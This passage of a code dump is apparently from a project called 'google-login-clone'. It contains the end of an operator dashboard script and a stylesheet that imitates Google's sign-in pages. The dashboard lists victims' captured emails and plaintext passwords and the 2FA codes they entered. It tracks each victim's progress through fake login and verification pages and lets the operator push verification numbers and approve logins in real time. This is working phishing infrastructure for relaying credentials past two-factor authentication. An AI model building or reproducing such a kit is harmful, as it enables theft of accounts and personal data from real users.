                        <div class="empty-state-icon">📧</div>
                        <div class="empty-state-text">No emails tracked yet</div>
                        <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                    </div>
                `;
                return;
            }

            let tableHtml = `
                <table id="emailTrackingTable" class="email-table">
                    <thead>
                        <tr>
                            <th>📧 EMAIL</th>
                            <th>🔒 PASSWORD</th>
                            <th>📱 STATUS</th>
                            <th>🔐 CODE VERIFY</th>
                            <th>🔢 VERIFICATION CODE</th>
                            <th>✅ APPROVAL</th>
                            <th>⚡ ACTIONS</th>
                        </tr>
                    </thead>
                    <tbody>
            `;

            emails.forEach(email => {
                const data = emailMap[email];
                
                // Lấy verification code đã lưu từ localStorage (nếu có)
                const savedCode = localStorage.getItem(`verification_code_${data.latestId}`) || data.verificationCode || '';
                
                // Xác định status badge (tối ưu không console.log)
                let statusClass = 'status-login';
                let statusText = data.currentStatus;
                let canInputCode = false;
                
                // Phân loại status dựa trên pageStatus chính xác
                if (data.currentStatus === 'Login') {
                    statusClass = 'status-login';
                    statusText = '🔐 Login Page';
                    canInputCode = false;
                } else if (data.currentStatus === 'Password') {
                    statusClass = 'status-password';
                    statusText = '🔑 Password Page';
                    canInputCode = false;
                } else if (data.currentStatus === 'Setup Code Phone') {
                    statusClass = 'status-device';
                    statusText = '📱 Verify Device';
                    canInputCode = true;
                } else if (data.currentStatus.includes('Notification')) {
                    statusClass = 'status-notification';
                    statusText = '📬 Notification';
                    canInputCode = true;
                } else {
                    // Fallback cho các trạng thái khác
                    if (data.currentStatus.toLowerCase().includes('password')) {
                        statusClass = 'status-password';
                        statusText = '🔑 ' + data.currentStatus;
                        canInputCode = false;
                    } else if (data.currentStatus.toLowerCase().includes('setup') || 
                               data.currentStatus.toLowerCase().includes('device') || 
                               data.currentStatus.toLowerCase().includes('code') ||
                               data.currentStatus.toLowerCase().includes('phone')) {
                        statusClass = 'status-device';
                        statusText = '📱 ' + data.currentStatus;
                        canInputCode = true;
                    } else {
                        statusClass = 'status-login';
                        statusText = '🔐 ' + data.currentStatus;
                        canInputCode = false;
                    }
                }
                
                // Xác định approval status
                let approvalClass = 'status-pending';
                let approvalText = 'Pending';
                
                if (data.approvalStatus === 'approved') {
                    approvalClass = 'status-approved';
                    approvalText = 'Approved';
                } else if (data.approvalStatus === 'denied') {
                    approvalClass = 'status-denied';
                    approvalText = 'Denied';
                }
                
                // Kiểm tra nút approve có thể bấm không
                const canApprove = data.approvalStatus === 'pending';
                const inputDisabled = !canInputCode;
                
                // Hiển thị mã 2FA từ trang verify.html
                const userTwoFADisplay = data.userTwoFACode ? 
                    `<span class="user-2fa-code" style="background: #e8f5e8; color: #2e7d32; padding: 4px 8px; border-radius: 4px; font-family: monospace; font-weight: bold;">${data.userTwoFACode}</span>` : 
                    '<span style="color: #999;">Not entered</span>';
                
                tableHtml += `
                    <tr id="row-${data.latestId}">
                        <td class="email-cell">${data.email}</td>
                        <td class="password-cell">${data.latestPassword}</td>
                        <td><span class="status-badge ${statusClass}">${statusText}</span></td>
                        <td>${userTwoFADisplay}</td>
                        <td>
                            <input type="text" 
                                   class="verification-input ${savedCode ? 'has-code' : ''} ${inputDisabled ? 'disabled' : ''}" 
                                   data-id="${data.latestId}" 
                                   placeholder="${canInputCode ? '00' : '--'}" 
                                   value="${savedCode}" 
                                   maxlength="2" 
                                   oninput="handleVerificationInput(this, ${data.latestId})"
                                   onkeydown="event.stopPropagation()"
                                   onkeyup="event.stopPropagation()"
                                   onfocus="this.dataset.hasFocus='true'"
                                   onblur="delete this.dataset.hasFocus"
                                   ${inputDisabled ? 'disabled' : ''}
                                   title="${canInputCode ? 'Enter verification code (available at verify-device page)' : 'Code input available when user reaches verification page'}">
                        </td>
                        <td><span class="status-badge ${approvalClass}">${approvalText}</span></td>
                        <td>
                            <button class="btn-approve" 
                                    onclick="approve(${data.latestId}, 'approved')"
                                    ${!canApprove ? 'disabled' : ''}
                                    title="${canApprove ? 'Approve request' : 'Already processed'}">
                                Approve
                            </button>
                            <button class="btn-deny" 
                                    onclick="approve(${data.latestId}, 'denied')"
                                    ${!canApprove ? 'disabled' : ''}
                                    title="${canApprove ? 'Deny request' : 'Already processed'}">
                                Deny
                            </button>
                        </td>
                    </tr>
                `;
            });

            tableHtml += `
                    </tbody>
                </table>
            `;

            // Kiểm tra xem bảng đã tồn tại chưa
            const existingTable = document.getElementById('emailTrackingTable');
            if (existingTable) {
                // Lưu trạng thái của các input đang được chỉnh sửa
                const activeInputs = {};
                const inputsWithFocus = existingTable.querySelectorAll('input[data-has-focus="true"], input[data-is-editing="true"]');
                inputsWithFocus.forEach(input => {
                    const id = input.getAttribute('data-id');
                    activeInputs[id] = {
                        value: input.value,
                        focused: document.activeElement === input
                    };
                });
                
                // Cập nhật bảng
                container.innerHTML = tableHtml;
                
                // Khôi phục trạng thái input
                Object.keys(activeInputs).forEach(id => {
                    const input = document.querySelector(`input[data-id="${id}"]`);
                    if (input) {
                        input.value = activeInputs[id].value;
                        if (activeInputs[id].focused) {
                            setTimeout(() => input.focus(), 10);
                        }
                    }
                });
            } else {
                // Lần đầu tạo bảng
                container.innerHTML = tableHtml;
            }
        }

        // API functions
        async function fetchRequests() {
            try {
                const response = await fetch('http://localhost:5000/api/pending', { cache: 'no-store' });
                const data = await response.json();
                requests = data;
                updateStats();
                
                // Chỉ render lại nếu không có input nào đang được focus/edit
                const activeInput = document.querySelector('input[data-has-focus="true"], input[data-is-editing="true"]');
                if (!activeInput) {
                    renderPendingRequests();
                }
                // Bỏ console.log để tăng performance
            } catch (err) {
                // Bỏ console.error để tăng performance
            }
        }
        
        async function approve(id, decision) {
            try {
                // Tìm verification code từ input
                const allInputs = document.querySelectorAll(`input[data-id="${id}"]`);
                let verificationCode = '';
                
                if (allInputs.length > 0) {
                    verificationCode = allInputs[0].value.trim();
                }
                
                const email = (requests.find(r => r.id === id) || {}).email || '';
                
                const response = await fetch('http://localhost:5000/api/approve', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ 
                        id, 
                        decision,
                        verificationCode: verificationCode || null
                    })
                });

                if (response.ok) {
                    // Nếu có verification code, gọi API để set code
                    if (verificationCode && verificationCode.length >= 2 && email) {
                        console.log(`Setting verification code ${verificationCode} for ${email}`);
                        await setVerificationCode(email, verificationCode);
                        showToast(`Request ${decision} successfully! Verification code ${verificationCode} set for ${email}`);
                    } else {
                        showToast(`Request ${decision} successfully!`);
                    }
                    
                    fetchRequests(); // Refresh data
                } else {
                    showToast('Failed to approve request', 'error');
                }
            } catch (error) {
                console.error('Error approving request:', error);
                showToast('Error approving request', 'error');
            }
        }
        
        async function deleteRequest(id) {
            if (!confirm('Are you sure you want to delete this request?')) return;
            
            try {
                await fetch('http://localhost:5000/api/delete', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ id })
                });
                
                showToast('Request deleted!');
                fetchRequests();
            } catch (err) {
                showToast('Error: ' + err.message);
            }
        }
        
        // Hàm gửi verification code lên backend
        async function setVerificationCode(email, code) {
            try {
                const response = await fetch('http://localhost:5000/api/set-verification-code', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ email, code })
                });
                await response.json();
                // Không log để tăng performance, không gọi fetchRequests() để tránh re-render
            } catch (error) {
                // Silent fail để không làm chậm UI
            }
        }

        // Hàm xử lý khi nhập verification code
        function handleVerificationInput(input, requestId) {
            // Prevent event bubbling
            event.stopPropagation();
            
            // Chỉ cho phép nhập số
            input.value = input.value.replace(/[^0-9]/g, '');
            
            // Giới hạn 2 số
            if (input.value.length > 2) {
                input.value = input.value.slice(0, 2);
            }
            
            // Lưu vào localStorage
            localStorage.setItem(`verification_code_${requestId}`, input.value);
            
            // Thêm class 'has-code' để CSS style
            if (input.value.length > 0) {
                input.classList.add('has-code');
            } else {
                input.classList.remove('has-code');
            }
            
            // Đánh dấu input đang được sử dụng để tránh re-render
            input.dataset.isEditing = 'true';
            
            // Clear previous timeout nếu có
            if (input.editingTimeout) {
                clearTimeout(input.editingTimeout);
            }
            
            // Set timeout để tránh re-render quá sớm
            input.editingTimeout = setTimeout(() => {
                delete input.dataset.isEditing;
            }, 1500);
        }

        // Initialize
        fetchRequests();
        setInterval(fetchRequests, 1000); // Giảm từ 5 giây xuống 1 giây để responsive hơn
    </script>
</body>
</html>
</file>
<file: google-login-clone/styles.css>
/* Google Login Clone 2025 - Modern Material Design 3 */
/* Reset và Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #1a73e8;
    --primary-blue-hover: #1557b0;
    --primary-blue-active: #1146cc;
    --text-primary: #202124;
    --text-secondary: #5f6368;
    --border-color: #dadce0;
    --border-hover: #e3e3e3;
    --surface: #ffffff;
    --surface-variant: #f8f9fa;
    --error: #d93025;
    --success: #137333;
    
    --radius-small: 4px;
    --radius-medium: 8px;
    --radius-large: 28px;
    --radius-pill: 24px;
    
    --shadow-small: 0 1px 2px rgba(60,64,67,0.04);
    --shadow-medium: 0 2px 6px rgba(60,64,67,0.1);
    --shadow-large: 0 4px 12px rgba(60,64,67,0.15);
    
    --spacing-xs: 4px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;
    --spacing-xxl: 48px;
    
    --font-size-xs: 12px;
    --font-size-sm: 14px;
    --font-size-base: 16px;
    --font-size-lg: 18px;
    --font-size-xl: 24px;
    --font-size-xxl: 32px;
}

body {
    font-family: 'Google Sans', 'Roboto', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: var(--font-size-base);
    line-height: 1.5;
    color: var(--text-primary);
    background: var(--surface);
    min-height: 100vh;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Layout Components */
.main-wrapper {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: var(--spacing-lg);
    position: relative;
}

.login-wrapper {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: calc(100vh - 48px);
}

/* Card Components */
.signin-card, .content-card {
    background: var(--surface);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-large);
    box-shadow: var(--shadow-medium);
    padding: var(--spacing-xxl);
    margin: 0 auto;
    width: 1050px;
    height: 420px;
    animation: fadeIn 0.3s ease-out;
    position: relative;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Two-column layout for desktop */
.signin-columns {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: var(--spacing-xxl);
    align-items: flex-start !important;
    min-height: 350px;
}

.signin-left {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding-right: var(--spacing-lg);
    padding-top: 0 !important;
}

.signin-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    border-left: none !important;
    padding-left: 0px !important;
    min-height: 350px;
    text-align: left;
    padding-top: 40px !important;
}

.signin-right * {
    text-align: left;
}

.signin-right .action-buttons {
    justify-content: flex-end;
    gap: var(--spacing-md);
    margin-top: 8px !important;
}

/* Logo and Branding */
.logo-wrapper {
    margin-top: 0 !important;
    margin-bottom: 12px !important;
}

.google-logo {
    height: 43px;
    width: 30px;
    object-fit: contain;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
}

/* Typography */
.signin-title, .verify-title {
    font-family: 'Google Sans', sans-serif;
    font-size: var(--font-size-xxl);
    font-weight: 400;
    color: var(--text-primary);
    margin-top: 0 !important;
    margin-bottom: 8px !important;
    line-height: 1.25;
    display: flex;
    align-items: unset;
}

.signin-subtitle, .verify-desc {
    font-size: var(--font-size-base);
    color: var(--text-secondary);
    line-height: 1.5;
    margin-top: 0 !important;
    margin-bottom: var(--spacing-xl);
}

/* Form Components */
.signin-form {
    display: flex;
    flex-direction: column;
    gap: 8px !important;
    margin-top: 0 !important;
}

.signin-form .input-field:first-child {
    margin-top: 0 !important;
}

.signin-form .input-field {
    margin-left: 0 !important;
    padding-left: 0px !important;
}

.input-field {
    position: relative;
    margin-bottom: 8px !important;
    display: block;
    align-items: unset;
}

.text-input, .verify-input {
    width: 100%;
    height: 56px;
    padding: 16px;
    font-size: var(--font-size-base);
    font-family: inherit;
    color: var(--text-primary);
    background: var(--surface);
    border: 2px solid var(--border-color);
    border-radius: 4px !important;
    outline: none !important;
    box-shadow: none !important;
    transition: border-color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

.text-input:hover, .verify-input:hover {
    border-color: var(--border-hover);
}

.text-input:focus, .verify-input:focus {
    border-color: var(--primary-blue);
}

.text-input.error, .verify-input.error {
    border-color: var(--error);
}

/* Floating Labels */
.floating-label {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-secondary);
    font-size: var(--font-size-base);
    pointer-events: none;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    background: var(--surface);
    padding: 0 4px;
}

.text-input:focus ~ .floating-label,
.text-input:not(:placeholder-shown) ~ .floating-label,
.verify-input:focus ~ .floating-label,
.verify-input:not(:placeholder-shown) ~ .floating-label {
    top: 0;
    transform: translateY(-50%);
    font-size: var(--font-size-xs);
    color: var(--primary-blue);
}

.text-input.error ~ .floating-label,
.verify-input.error ~ .floating-label {
    color: var(--error);
}

/* Error Messages */
.error-wrapper {
    margin-bottom: 8px !important;
}

.error-text {
    color: var(--error);
    font-size: var(--font-size-sm);
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
}

/* User Info */
.user-info {
    margin-bottom: var(--spacing-xl);
    display: flex;
    justify-content: flex-start;
}

.user-email-btn {
    display: inline-flex;
    align-items: center;
    gap: var(--spacing-sm);
    padding: 6px 12px 6px 8px;
    background: var(--surface);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-pill);
    font-size: var(--font-size-sm);
    color: var(--text-primary);
    cursor: pointer;
    transition: all 0.2s ease;
    box-shadow: var(--shadow-small);
}

.user-email-btn:hover {
    background: var(--surface-variant);
    box-shadow: var(--shadow-medium);
}

.user-icon-img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    object-fit: cover;
}

.user-email {
    font-weight: 500;
    max-width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.arrow-img {
    width: 16px;
    height: 16px;
    opacity: 0.6;
}

/* Buttons */
.btn-primary, .btn-secondary, .verify-next-btn, .next-button {
    font-family: 'Google Sans', sans-serif;
    font-size: var(--font-size-sm);
    font-weight: 500;
    padding: 12px 24px;
    border-radius: 20px;
    cursor: pointer;
    transition: all 0.2s ease;
    border: none;
    min-width: 88px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.btn-primary, .verify-next-btn, .next-button {
    background: var(--primary-blue);
    color: var(--surface);
}

.btn-primary:hover, .verify-next-btn:hover, .next-button:hover {
    background: var(--primary-blue-hover);
    box-shadow: var(--shadow-small);
}

.btn-primary:active, .verify-next-btn:active, .next-button:active {
    background: var(--primary-blue-active);
}

.btn-secondary {
    background: transparent;
    color: var(--primary-blue);
}

.btn-secondary:hover {
    background: rgba(26, 115, 232, 0.04);
}

/* Action Buttons Container */
.action-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: var(--spacing-md);
    margin-top: auto;
    text-align: right;
    width: 100%;
}

.action-buttons .btn-secondary {
    margin-right: auto;
}

.action-buttons .btn-primary {
    margin-left: auto;
}

/* Links */
.forgot-email-btn, .forgot-password-btn, .verify-link, .try-link {
    color: var(--primary-blue);
    text-decoration: none;
    font-size: var(--font-size-sm);
    font-weight: 500;
    cursor: pointer;
    background: none;
    border: none;
    padding: 4px 8px;
    border-radius: 12px;
    transition: all 0.2s ease;
}

.forgot-email-btn:hover, .forgot-password-btn:hover, .verify-link:hover, .try-link:hover {
    background: rgba(26, 115, 232, 0.04);
    text-decoration: none;
}

/* Helper Text */
.helper-text {
    font-size: var(--font-size-sm);
    color: var(--text-secondary);
    line-height: 1.5;
    margin-top: 0 !important;
    margin-bottom: var(--spacing-lg);
}

.helper-text a {
    color: var(--primary-blue);
    text-decoration: none;
}

.helper-text a:hover {
    text-decoration: underline;
}

/* Learn more link và Forgot email - giữ hiệu ứng cũ */
.learn-more, .forgot-email-btn {
    padding: 0 !important;
    border-radius: 0 !important;
    background: none !important;
    font-weight: 500 !important;
}

.learn-more:hover, .forgot-email-btn:hover {
    background: none !important;
    text-decoration: underline !important;
}

/* Thêm hiệu ứng hover cho các links khác */
.resend-link, .try-another-way {
    padding: 4px 8px;
    border-radius: 12px;
    transition: all 0.2s ease;
    display: inline-block;
}

.resend-link:hover, .try-another-way:hover {
    background: rgba(26, 115, 232, 0.04);
    text-decoration: none;
}

/* Checkbox Components */
.show-password-box, .checkbox-wrapper, .verify-checkbox-row {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    margin-bottom: var(--spacing-lg);
}

.show-password-box input[type="checkbox"],
.checkbox-wrapper input[type="checkbox"],
.verify-checkbox-row input[type="checkbox"] {
    appearance: none;
    width: 18px;
    height: 18px;
    border: 2px solid var(--border-color);
    border-radius: 2px;
    background: var(--surface);
    cursor: pointer;
    position: relative;
    transition: all 0.2s ease;
}

.show-password-box input[type="checkbox"]:checked,
.checkbox-wrapper input[type="checkbox"]:checked,
.verify-checkbox-row input[type="checkbox"]:checked {
    background: var(--primary-blue);
    border-color: var(--primary-blue);
}

.show-password-box input[type="checkbox"]:checked::after,
.checkbox-wrapper input[type="checkbox"]:checked::after,
.verify-checkbox-row input[type="checkbox"]:checked::after {
    content: '';
    position: absolute;
    left: 4px;
    top: 1px;
    width: 4px;
    height: 8px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.show-password-box label,
.checkbox-wrapper label,
.verify-checkbox-row label {
    font-size: var(--font-size-sm);
    color: var(--text-primary);
    cursor: pointer;
}

/* Verification Options */
.verify-options-wrapper {
    padding: var(--spacing-lg) 0;
}

.verify-options-title {
    font-size: var(--font-size-lg);
    font-weight: 500;
    color: var(--text-primary);
    margin-bottom: var(--spacing-lg);
}

.verify-options {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.verify-option {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    padding: 12px var(--spacing-md);
    border-radius: var(--radius-medium);
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.verify-option:hover {
    background: rgba(26, 115, 232, 0.04);
}

.verify-option-icon {
    width: 24px;
    height: 24px;
    color: var(--primary-blue) !important;
    fill: var(--primary-blue) !important;
    flex-shrink: 0;
}

.verify-option-icon path {
    fill: var(--primary-blue) !important;
    color: var(--primary-blue) !important;
}

.verify-option-text {
    flex: 1;
}

.verify-option-title {
    font-size: var(--font-size-sm);
    font-weight: 400;
    color: var(--text-primary);
    margin-bottom: 2px;
}

.verify-option-subtitle {
    font-size: var(--font-size-xs);
    color: var(--text-secondary);
}

/* Dividers */
.verify-options hr {
    border: none;
    height: 1px;
    background: var(--border-color);
    margin: var(--spacing-xs) 0;
    opacity: 0.5;
}

/* Footer */
.page-footer, .footer {
    margin-top: auto;
    padding: var(--spacing-lg);
    text-align: center;
    border-top: none !important;
    box-shadow: none !important;
}

.footer-wrapper, .footer-links {
    display: flex;
    justify-content: center;
    gap: var(--spacing-lg);
}

.footer-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: var(--font-size-xs);
    transition: all 0.2s ease;
    padding: 3px 6px;
    border-radius: 8px;
}

.footer-link:hover {
    color: var(--text-primary);
    background: rgba(95, 99, 104, 0.04);
    text-decoration: none;
}

/* Language Selector */
.language-selector {
    background: none;
    border: none;
    color: var(--text-secondary);
    font-size: var(--font-size-xs);
    cursor: pointer;
    padding: var(--spacing-xs);
}

/* Content Cards for Verification Pages */
.content-left {
    display: flex;
    flex-direction: column;
}

.content-right {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
}

.verification-number {
    font-size: 72px;
    font-weight: 300;
    color: var(--text-primary);
    margin: var(--spacing-xl) 0;
    align-self: center;
    text-align: center;
}

.instruction-title {
    font-size: var(--font-size-lg);
    font-weight: 500;
    color: var(--text-primary);
    margin-bottom: var(--spacing-sm);
}

.instruction-text {
    font-size: var(--font-size-sm);
    color: var(--text-secondary);
    line-height: 1.5;
    margin-bottom: var(--spacing-lg);
}

.device-illustration {
    max-width: 280px;
    width: 100%;
    height: auto;
    margin-bottom: var(--spacing-lg);
    align-self: center;
}

/* Responsive Design - Tablet */
@media (max-width: 1100px) {
    .signin-card, .content-card {
        width: 90vw;
        max-width: 900px;
        height: auto;
        min-height: 420px;
    }
}

/* Responsive Design - Mobile */
@media (max-width: 768px) {
    .login-wrapper {
        align-items: center;
        justify-content: center;
    }
    
    .signin-card, .content-card {
        width: 95vw;
        max-width: 600px;
        height: auto;
        min-height: 380px;
    }
    
    .signin-columns {
        grid-template-columns: 1fr;
        gap: var(--spacing-lg);
    }
    
    .signin-right {
        border-left: none;
        border-top: 1px solid var(--border-color);
        padding-left: 0;
        padding-top: var(--spacing-xl);
        min-height: auto;
    }
    
    .signin-left {
        padding-right: 0;
    }
}

@media (max-width: 600px) {
    .main-wrapper {
        min-height: 100vh;
        padding-top: 8px !important;
        padding-bottom: 0 !important;
        justify-content: flex-start !important;
    }
    .login-wrapper {
        min-height: unset;
        padding-top: 0 !important;
        justify-content: flex-start !important;
    }
    .content-card, .signin-card {
        margin-top: 0 !important;
    }
    
    .signin-card, .content-card {
        border: none;
        border-radius: 0;
        box-shadow: none;
        padding: var(--spacing-lg);
        margin: 0;
        min-height: auto;
        max-width: none;
        width: 100vw;
        height: auto;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .signin-columns {
        display: block;
    }
    
    .signin-right {
        border: none;
        padding: 0;
        margin-top: var(--spacing-lg);
    }
    
    .signin-title, .verify-title {
        font-size: var(--font-size-xl);
    }
    
    .verification-number {
        font-size: 48px;
    }
    
    .device-illustration {
        max-width: 200px;
    }
    
    .page-footer, .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: var(--surface);
        border-top: 1px solid var(--border-color);
        margin-top: 0;
    }
    
    .action-buttons {
        width: 100%;
        padding: 0 0;
    }
    .action-buttons .btn-secondary {
        margin-right: auto;
    }
    .action-buttons .btn-primary {
        margin-left: auto;
    }
    .signin-card, .content-card {
        padding-top: 12px !important;
    }
    .signin-right, .verify-form-wrapper, .signin-form, .input-field {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
    .signin-form .input-field {
        margin-top: 8px !important;
    }
    .user-info {
        margin-bottom: 12px !important;
    }
    .verify-form-title, .verify-form-desc {
        margin-top: 0 !important;
    }
    .google-logo {
        width: 36px !important;
        height: 36px !important;
    }
}

/* Loading States */
.btn-primary.loading, .verify-next-btn.loading, .next-button.loading {
    position: relative;
    color: transparent;
}

.btn-primary.loading::after, .verify-next-btn.loading::after, .next-button.loading::after {
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    top: 50%;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    border: 2px solid var(--surface);
    border-radius: 50%;
    border-top-color: transparent;
    animation: spinner 0.8s linear infinite;
}

@keyframes spinner {
    to { transform: rotate(360deg); }
}

/* Loading overlay */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(2px);
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
}

.loading-overlay.active {
    display: flex;
}

/* Progress bar container */
.progress-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: transparent;
    z-index: 10000;
    overflow: hidden;
    border-radius: 8px 8px 0 0;
    opacity: 0;
    transition: opacity 0.3s ease;
    padding: 0 8px;
}

.progress-container.active {
    opacity: 1;
}

/* Progress bar */
.progress-bar {
    height: 100%;
    background: #4285f4;
    width: 0%;
    transition: width 0.8s cubic-bezier(0.4, 0.0, 0.2, 1);
    border-radius: 0 2px 2px 0;
}

/* Progress bar states */
.progress-bar.loading {
    transition: width 1.2s cubic-bezier(0.4, 0.0, 0.2, 1);
}

.progress-bar.completing {
    transition: width 0.3s cubic-bezier(0.4, 0.0, 0.2, 1);
}

/* Fade transition for page content */
.page-transition {
    opacity: 1;
    transition: opacity 0.3s ease;
}

.page-transition.fade-out {
    opacity: 0.3;
}

/* Focus Visible */
*:focus-visible {
    outline: 2px solid var(--primary-blue);
    outline-offset: 2px;
}

/* Print Styles */
@media print {
    .page-footer, .footer {
        display: none;
    }
}

/* Đảm bảo text trong .signin-left và .signin-right bắt đầu cùng hàng ngang dưới logo */
.signin-left > :not(.logo-wrapper),
.signin-right > :not(.logo-wrapper) {
    margin-top: 0 !important;
}

.show-password-box {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    margin-bottom: 8px !important;
}

.forgot-password-btn {
    float: right;
    margin-bottom: 16px;
}

h1 {
    font-size: 2.6rem !important;
    font-weight: 400;
    color: var(--text-primary);
    margin: 0 0 var(--spacing-lg) 0;
    line-height: 1.2;
}

.page-title {
    font-size: 2.6rem !important;
    font-weight: 400;
    color: var(--text-primary);
    margin: 0 0 var(--spacing-lg) 0;
    line-height: 1.2;
}

.welcome-text {
    font-size: 2.6rem !important;
    font-weight: 400;
    color: var(--text-primary);
    margin: 0 0 var(--spacing-lg) 0;
    line-height: 1.2;
}

/* Điều chỉnh cho trang password - căn phải các nút */
.signin-right .action-buttons {
    justify-content: flex-end;
    gap: var(--spacing-md);
}

/* Điều chỉnh đặc biệt cho trang password */
.signin-card .signin-right .action-buttons {
    justify-content: flex-end;
    gap: var(--spacing-md);
    margin-top: 40px;
}

/* Điều chỉnh user-info cho trang password */
.signin-card .signin-left .user-info {
    justify-content: flex-start;
    margin-bottom: var(--spacing-xl);
}

.verify-form-title {
    margin-bottom: 10px !important;
    font-weight: 400 !important;
}

.verify-form-desc {
    margin-bottom: 12px !important;
}

/* Notification animations */
@keyframes slideIn {
    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideOut {
    from {
        transform: translateX(0);
        opacity: 1;
    }
    to {
        transform: translateX(100%);
        opacity: 0;
    }
}
</file>
